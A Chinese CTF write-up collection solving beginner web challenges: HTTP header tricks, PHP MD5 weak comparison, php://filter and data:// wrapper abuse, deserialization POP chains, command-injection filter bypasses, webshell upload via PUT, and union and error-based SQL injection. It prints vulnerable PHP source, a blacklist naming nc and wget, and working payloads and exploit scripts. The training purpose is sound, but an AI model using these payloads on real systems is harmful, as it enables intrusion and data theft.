http知识
[SWPUCTF 2021 新生赛]jicao
http协议相关知识,GET,POST
<?php
highlight_file('index.php');
include("flag.php");

$id=$_POST['id'];
$json=json_decode($_GET['json'],true);
if ($id=="wllmNB"&&$json['x']=="wllm")
{echo $flag;}
?>
json格式:百度百科-验证
payload:
?json={"x":"wllm"} //POST id=wllmNB
[NSSRound#1 Basic]basic_check
http请求方法:HTTP请求方式中8种请求方法(简单介绍) - 韦邦杠 - 博客园
curl&nikto&burpsuite工具使用
nikto安装:Nikto安装和使用_半砖的博客-CSDN博客_nikto下载
解法1:nikto
nikto -h http://1.14.71.254:28338/

允许使用PUT协议
burp抓包用put协议上传木马

放包,在a.php下命令执行即可
解法2:curl
必须推荐的Curl工具使用指南_barnett_y的博客-CSDN博客
curl -i -X OPTIONS "http://1.14.71.254:28338/"

不知道为啥在windows下curl会报错
后面步骤一样抓包传🐎

解法3:控制台
[SWPUCTF 2021 新生赛]Do_you_know_http

bp抓包改ua头

访问a.php

本地访问写XFF(localhost也行

访问/secretttt.php就行

[SWPUCTF 2021 新生赛]gift_F12
等待461天(bushi
F12检索flag就行

[第五空间 2021]WebFTP
dirsearch&御剑(扫,都可以扫
phpinfo
readme.md文件里有账号密码(其实字典爆破也能行


登录之后慢慢找flag
MD5

[SWPUCTF 2021 新生赛]easy_md5
<?php
highlight_file(__FILE__);
include 'flag2.php';
if (isset($_GET['name']) && isset($_POST['password'])){
$name = $_GET['name'];
$password = $_POST['password'];
if ($name != $password && md5($name) == md5($password)){
echo $flag;
}
else {
echo "wrong!";
}
}
else {
echo 'wrong!';
}
?>
wrong!
if ($name != $password && md5($name) == md5($password)){ echo $flag; }
弱比较
数组绕过
0e绕过
PHP中MD5和sha1绕过方式总结 - dre0m1 - 博客园 (cnblogs.com)
弱比较之前会先类型转换,两个字符md5之后都是0e开头就会被转换为0=0
文件包含&伪协议
[SWPUCTF 2021 新生赛]include
伪协议:PHP伪协议大总结【欢迎收藏】-php教程-PHP中文网
ini_set("allow_url_include","on");
filter流
?file=php://filter/read=convert.base64-encode/resource=flag.php
[SWPUCTF 2021 新生赛]PseudoProtocols
还是先filter流

<?php..//go to /test2222222222222.php..?>
继续读test2222222222222.php

<?php
ini_set("max_execution_time", "180");
show_source(__FILE__);
include('flag.php');
$a= $_GET["a"];
if(isset($a)&&(file_get_contents($a,'r')) === 'I want flag'){
echo "success\n";
echo $flag;
}
?>
file_get_contents($a,'r') 用data流
/test2222222222222.php?a=data://text/plain,I want flag
php://input

[NISACTF 2022]easyssrf
噢哈哈哈哈,wp来咯(doge
file协议

<?php
highlight_file(__FILE__);
error_reporting(0);
$file = $_GET["file"];
if (stristr($file, "file")){
die("你败了.");
}
//flag in /flag
echo file_get_contents($file);
filter流读取
/ha1x1ux1u.php?file=php://filter/read=convert.base64-encode/resource=/flag
目录穿越
/ha1x1ux1u.php?file=../../..//flag
反序列化
[SWPUCTF 2021 新生赛]ez_unserialize
反序列化看y4爷的博客:[CTF]PHP反序列化总结_Y4tacker的博客-CSDN博客_ctf php反序列化

<?php
error_reporting(0);
show_source("cl45s.php");
class wllm{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="user";
$this->passwd = "123456";
}
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "ctf"){
include("flag.php");
echo $flag;
}else{
echo $this->admin;
echo $this->passwd;
echo "Just a bit more!";
}
}
}
$p = $_GET['p'];
unserialize($p);
?>
__destruct()方法在对象被销毁是调用,我们先创建一个对象,给其成员赋值然后进行序列化
exp:
<?php
error_reporting(0);
show_source("cl45s.php");
class wllm{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="user";
$this->passwd = "123456";
}
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "ctf"){
include("flag.php");
echo $flag;
}else{
echo $this->admin;
echo $this->passwd;
echo "Just a bit more!";
}
}
}
$a = new wllm();
$a->admin = "admin";
$a->passwd = "ctf";
echo serialize($a);
/cl45s.php?p=O:4:"wllm":2:{s:5:"admin";s:5:"admin";s:6:"passwd";s:3:"ctf";}
[SWPUCTF 2021 新生赛]no_wakeup
<?php
header("Content-type:text/html;charset=utf-8");
error_reporting(0);
show_source("class.php");
class HaHaHa{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="user";
$this->passwd = "123456";
}
public function __wakeup(){
$this->passwd = sha1($this->passwd);
}
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "wllm"){
include("flag.php");
echo $flag;
}else{
echo $this->passwd;
echo "No wake up";
}
}
}
$Letmeseesee = $_GET['p'];
unserialize($Letmeseesee);
?>
要绕过wakeup方法
exp:
<?php
header("Content-type:text/html;charset=utf-8");
error_reporting(0);
show_source("class.php");
class HaHaHa{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="user";
$this->passwd = "123456";
}
public function __wakeup(){
$this->passwd = sha1($this->passwd);
}
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "wllm"){
include("flag.php");
echo $flag;
}else{
echo $this->passwd;
echo "No wake up";
}
}
}
$a = new HaHaHa();
$a->admin = "admin";
$a->passwd = "wllm";
echo serialize($a);
O:6:"HaHaHa":2:{s:5:"admin";s:5:"admin";s:6:"passwd";s:4:"wllm";}
改为:
/class.php?p=O:6:"HaHaHa":9:{s:5:"admin";s:5:"admin";s:6:"passwd";s:4:"wllm";}
[ZJCTF 2019]NiZhuanSiWei
<?php
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag/",$file)){
echo "Not now!";
exit();
}else{
include($file); //useless.php
$password = unserialize($password);
echo $password;
}
}
else{
highlight_file(__FILE__);
}
?>
# 利用data协议绕过file_get_contents 方法:text=data://text/plain,welcome to the zjctf # 利用filter协议读取提示文件 方法:file=php://filter/read=convert.base64-encode/resource=useless.php # 第一步payload ?text=data://text/plain,welcome to the zjctf&file=php://filter/read=convert.base64-encode/resource=useless.php
<?php
class Flag{ //flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("U R SO CLOSE !///COME ON PLZ");
}
}
}
?>
exp
<?php class Flag{ //flag.php public $file='flag.php'; } $a=new Flag(); echo urlencode(serialize($a)); //O%3A4%3A%22Flag%22%3A1%3A%7Bs%3A4%3A%22file%22%3Bs%3A8%3A%22flag.php%22%3B%7Dpayload:
/?text=data://text/plain,welcome to the zjctf&file=useless.php&password=O%3A4%3A"Flag"%3A1%3A{s%3A4%3A"file"%3Bs%3A8%3A"flag.php"%3B}看源码flag
[SWPUCTF 2021 新生赛]pop
<?php
error_reporting(0);
show_source("index.php");
class w44m{
private $admin = 'aaa';
protected $passwd = '123456';
public function Getflag(){
if($this->admin === 'w44m' && $this->passwd ==='08067'){
include('flag.php');
echo $flag;
}else{
echo $this->admin;
echo $this->passwd;
echo 'nono';
}
}
}
class w22m{
public $w00m;
public function __destruct(){
echo $this->w00m;
}
}
class w33m{
public $w00m;
public $w22m;
public function __toString(){
$this->w00m->{$this->w22m}();
return 0;
}
}
$w00m = $_GET['w00m'];
unserialize($w00m);
?>
//exp
<?php
class w44m{
private $admin = 'w44m';
protected $passwd = '08067';
}
class w22m{
public $w00m;
}
class w33m{
public $w00m;
public $w22m;
}
# w22m.__destruct().w00m->w33m.__toString().w00m->w44m.Getflag()
$a = new w22m();
$b = new w33m();
$c = new w44m();
# 入口
$a->w00m=$b;
# 链子
$b->w00m=$c;
$b->w22m='Getflag';
echo urlencode(serialize($a));
?>
[NISACTF 2022]babyserialize
原生类
<?php
include "waf.php";
class NISA{
public $fun="show_me_flag";
public $txw4ever;
public function __wakeup()
{
if($this->fun=="show_me_flag"){
hint();
}
}
function __call($from,$val){
$this->fun=$val[0];
}
public function __toString()
{
echo $this->fun;
return " ";
}
public function __invoke()
{
checkcheck($this->txw4ever);
@eval($this->txw4ever);
}
}
class TianXiWei{
public $ext;
public $x;
public function __wakeup()
{
$this->ext->nisa($this->x);
}
}
class Ilovetxw{
public $huang;
public $su;
public function __call($fun1,$arg){
$this->huang->fun=$arg[0];
}
public function __toString(){
$bb = $this->su;
return $bb();
}
}
class four{
public $a="TXW4EVER";
private $fun='abc';
public function __set($name, $value)
{
$this->$name=$value;
if ($this->fun = "sixsixsix"){
strtolower($this->a);
}
}
}
if(isset($_GET['ser'])){
@unserialize($_GET['ser']);
}else{
highlight_file(__FILE__);
}
//func checkcheck($data){
// if(preg_match(......)){
// die(something wrong);
// }
//}
//function hint(){
// echo ".......";
// die();
//}
?>
//exp
<?php
class NISA{
public $fun;
public $txw4ever='System("cat /fllllllaaag");';
public function __wakeup()
{
if($this->fun=="show_me_flag"){
hint();
}
}
function __call($from,$val){
$this->fun=$val[0];
}
public function __toString()
{
echo $this->fun;
return " ";
}
public function __invoke()
{
checkcheck($this->txw4ever);
@eval($this->txw4ever);
}
}
class TianXiWei{
public $ext;
public $x;
public function __wakeup()
{
$this->ext->nisa($this->x);
}
}
class Ilovetxw{
public $huang;
public $su;
public function __call($fun1,$arg){
$this->huang->fun=$arg[0];
}
public function __toString(){
$bb = $this->su;
return $bb();
}
}
class four{
public $a="TXW4EVER";
private $fun='abc';
public function __set($name, $value)
{
$this->$name=$value;
if ($this->fun = "sixsixsix"){
strtolower($this->a);
}
}
}
$t=new TianXiWei();
$t->ext=new Ilovetxw();
$t->ext->huang=new four();
$t->ext->huang->a=new Ilovetxw();
$t->ext->huang->a->su=new NiSA();
echo urlencode(serialize($t));
bypass&rce
[鹤城杯 2021]EasyP
<?php
include 'utils.php';
if (isset($_POST['guess'])) {
$guess = (string) $_POST['guess'];
if ($guess === $secret) {
$message = 'Congratulations! The flag is: ' . $flag;
} else {
$message = 'Wrong. Try Again';
}
}
if (preg_match('/utils\.php\/*$/i', $_SERVER['PHP_SELF'])) {
exit("hacker :)");
}
if (preg_match('/show_source/', $_SERVER['REQUEST_URI'])){
exit("hacker :)");
}
if (isset($_GET['show_source'])) {
highlight_file(basename($_SERVER['PHP_SELF']));
exit();
}else{
show_source(__FILE__);
}
?>
前面这段是没用的
<?php include 'utils.php'; if (isset($_POST['guess'])) { $guess = (string) $_POST['guess']; if ($guess === $secret) { $message = 'Congratulations! The flag is: ' . $flag; } else { $message = 'Wrong. Try Again'; } }
if (preg_match('/utils\.php\/*$/i', $_SERVER['PHP_SELF'])) {
exit("hacker :)");
}
if (preg_match('/show_source/', $_SERVER['REQUEST_URI'])){
exit("hacker :)");
}
if (isset($_GET['show_source'])) {
highlight_file(basename($_SERVER['PHP_SELF']));
exit();
}else{
show_source(__FILE__);
}
?>
后面这3个正则需要满足

$_SERVER
$_SERVER['REQUEST_URI']

basename()
payload:
/index.php/utils.php/啊?show.source
第一个正则要令匹配后为 utils.php ,因为
$_SERVER['PHP_SELF']匹配脚本文件名,所以前面这个index.php的作用是使其匹配为index.php,此时就绕过了正则1
对于第三个正则,要绕过basename只要用非ascii码就行 可以用汉字绕过
第二个正则
用show[source或者show.source代替下划线绕过匹配
 [SWPUCTF 2021 新生赛]caidao
[SWPUCTF 2021 新生赛]caidao

eval把符合php语法的字符串当代码执行
POST
wllm=system('cat /f*');*号是通配符,匹配任意个数的字符,模糊匹配flag
当然可以连蚁剑或者菜刀
[SWPUCTF 2021 新生赛]easyrce
<?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['url']))
{
eval($_GET['url']);
}
?>
跟上一题一样的操作
[SWPUCTF 2021 新生赛]babyrce
<?php
error_reporting(0);
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
if($_COOKIE['admin']==1)
{
include "../next.php";
}
else
echo "小饼干最好吃啦!";
?> 小饼干最好吃啦!
bp抓包改cookie值

访问 rasalghul.php
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
$ip=$_GET['url'];
if(preg_match("/ /", $ip)){
die('nonono');
}
$a = shell_exec($ip);
echo $a;
}
?>
过滤空格,Linux下绕过空格的方式总结_@北陌的博客-CSDN博客_空格绕过
/rasalghul.php?url=cat$IFS$1/f*
[SWPUCTF 2021 新生赛]hardrce
<?php
header("Content-Type:text/html;charset=utf-8");
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['wllm']))
{
$wllm = $_GET['wllm'];
$blacklist = [' ','\t','\r','\n','\+','\[','\^','\]','\"','\-','\$','\*','\?','\<','\>','\=','\`',];
foreach ($blacklist as $blackitem)
{
if (preg_match('/' . $blackitem . '/m', $wllm)) {
die("LTLT说不能用这些奇奇怪怪的符号哦!");
}}
if(preg_match('/[a-zA-Z]/is',$wllm))
{
die("Ra's Al Ghul说不能用字母哦!");
}
echo "NoVic4说:不错哦小伙子,可你能拿到flag吗?";
eval($wllm);
}
else
{
echo "蔡总说:注意审题!!!";
}
?> 蔡总说:注意审题!!!
无字母rce RCE篇之无数字字母rce - 学安全的小白 - 博客园 (cnblogs.com)
没过滤~,取反绕过
php7以上
<?php echo "(~%27"; echo(urlencode(~'system')); echo "%27)"; echo "(~%27"; echo(urlencode(~'cat /f*')); echo "%27);";php5要用变量
<?php echo "\$_=~"; echo urlencode(~"system"); echo ";"; echo "\$__=~"; echo urlencode(~'ls'); echo ";"; echo "\$_(\$__);"; ?>这里过滤了$,用第一个exp
[SWPUCTF 2021 新生赛]finalrce
无回显rce,
exec()函数能命令执行但不会回显结果
可以将结果写入一个文件
<?php
highlight_file(__FILE__);
if(isset($_GET['url']))
{
$url=$_GET['url'];
if(preg_match('/bash|nc|wget|ping|ls|cat|more|less|phpinfo|base64|echo|php|python|mv|cp|la|\-|\*|\"|\>|\<|\%|\$/i',$url))
{
echo "Sorry,you can't use this.";
}
else
{
echo "Can you see anything?";
exec($url);
}
}
过滤ls:
- dir
- \反斜杠转义
tee
payload:
?url=l\s /|tee 1.txt or ?url=dir /|tee 1.txt
过滤cat
tac或者nl

?url=tac /flllll\aaaaaaggggggg|tee 1.txt
sql注入
SQL注入WIKI
[SWPUCTF 2021 新生赛]easy_sql

输入wllm=1'报错,存在注入
啥也没过滤
3列
联合查询注入
0' union select 1,2,3 %232,3回显位
?wllm=0' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() %23test_tb,users
0' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() %23id,flag,id,username,password
?wllm=0' union select 1,2,group_concat(flag) from test_tb %23NSSCTF{d8ddd41f-e28b-4072-ac3e-611bfa1bb679}
当然也可以跑sqlmap,非常简单就不截图了
Sqlmap命令大全_风过留不留声的博客-CSDN博客
[SWPUCTF 2021 新生赛]error
报错注入
**extractvalue() & **updatexml(),跟联合注入差不多,就是多了这两函数

存在注入
/index.php?id=0' and updatexml(1,concat('~',(select group_concat(table_name)from information_schema.tables where table_schema = database())),1) -- a~test_tb,users
/index.php?id=0' and updatexml(1,concat('~',(select group_concat(column_name)from information_schema.columns where table_schema = database())),1) -- a~id,flag,id,username,password
回显限制31长度
/index.php?id=0' and updatexml(1,concat('~',substr((select flag from test_tb), 1 , 31)),3) -- asubstr字符串截断
[SWPUCTF 2021 新生赛]sql
总结:
1.可以通过做题来丰富自己的fuzz字典,在绕过过滤时有更多的选择
2.新姿势:
- = 被过滤时用like来绕过
- **right(),reverse(),mid()**函数 同样可以解决回显长度被限制的情况

打开题目就看到有waf了,然后过滤也是比较多的
